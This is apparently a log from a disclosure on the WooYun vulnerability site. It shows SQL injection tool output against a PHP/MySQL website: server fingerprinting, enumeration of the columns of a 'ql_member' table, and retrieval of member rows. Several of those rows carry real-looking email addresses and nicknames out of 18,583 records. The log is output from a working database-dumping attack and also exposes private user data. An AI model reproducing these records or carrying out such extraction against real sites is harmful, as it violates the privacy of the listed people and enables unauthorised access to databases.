 ---
[22:24:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[22:24:23] [INFO] fetching columns for table 'ql_member' in database '70jj_ql'
[22:24:23] [INFO] the SQL query used returns 18 entries
[22:24:23] [INFO] starting 4 threads
[22:24:23] [INFO] resumed: "member_id","int(1)"
[22:24:23] [INFO] resumed: "member_name","varchar(200)"
[22:24:23] [INFO] resumed: "member_truename","varchar(200)"
[22:24:23] [INFO] resumed: "member_sex","varchar(200)"
[22:24:23] [INFO] resumed: "member_email","varchar(200)"
[22:24:23] [INFO] resumed: "member_birthday","varchar(200)"
[22:24:23] [INFO] resumed: "member_location","varchar(200)"
[22:24:23] [INFO] resumed: "member_hometown","varchar(200)"
[22:24:23] [INFO] resumed: "member_qq","varchar(200)"
[22:24:23] [INFO] resumed: "member_tel","varchar(200)"
[22:24:23] [INFO] resumed: "member_qq_openid","varchar(200)"
[22:24:23] [INFO] resumed: "member_grade","varchar(200)"
[22:24:23] [INFO] resumed: "member_shop","varchar(200)"
[22:24:23] [INFO] resumed: "member_qlb","varchar(200)"
[22:24:23] [INFO] resumed: "member_integral","varchar(200)"
[22:24:23] [INFO] resumed: "is_tg","int(1)"
[22:24:23] [INFO] resumed: "is_disabled","int(1)"
[22:24:23] [INFO] resumed: "uid","int(1)"
[22:24:23] [INFO] fetching entries for table 'ql_member' in database '70jj_ql'
[22:24:23] [INFO] the SQL query used returns 18583 entries
[22:24:23] [INFO] starting 4 threads
[22:24:24] [INFO] retrieved: "0","0","","nxq630@163.com","1","","16","","","阿衡","0","","","","","","","59524"
[22:24:24] [INFO] retrieved: "0","0","","cswap@163.com","1","","18","","","刀仔周","0","","","","","","","52036"
[22:24:24] [INFO] retrieved: "0","0","","382280185@qq.com","1","","17","","","爱绿装","0","","","","","","","61016"
[22:24:24] [INFO] retrieved: "0","0","","zhaoyan@td-tech.com","1","","20","","","andrei","0","","","","","","","80513"
[22:24:24] [INFO] retrieved: "0","0","","pkzjlxd@yahoo.com.cn","1","","15","","","黄花梨瘿","0","","","","","","","58410"
[22:24:24] [INFO] retrieved: "0","0","","zqjjkl@163.com","1","","21","","","chuhf","0","","","","","","","53325"
[22:24:24] [INFO] retrieved: "0","0","","hucong_2008@126.com","1","","19","","","硬汉2004","0","","","","","","","51398"
[22:24:24] [INFO] retrieved: "0","0","","lantg@126.com","1","","25","","","冰火岛","0","","","","","","","83991"
[22:24:24] [INFO] retrieved: "0","0","","hero1949@sohu.com","1","","22","","","穆木","0","","","","","","","68175"
[22:24:24] [INFO] retrieved: "0","0","","linglhk@tom.com","1","","23","","","驰骋原野","0","","","","","","","22863"
[22:24:24] [INFO] retrieved: "0","0","","383589603@qq.com","1","","24","","","黄氏工艺阁","0","","","","","","",
[22:24:24] [INFO] retrieved: "0","0","","zj909@sina.com","1","","27","","","阿木林","0","","","","","","","18361"
www.wooyun.org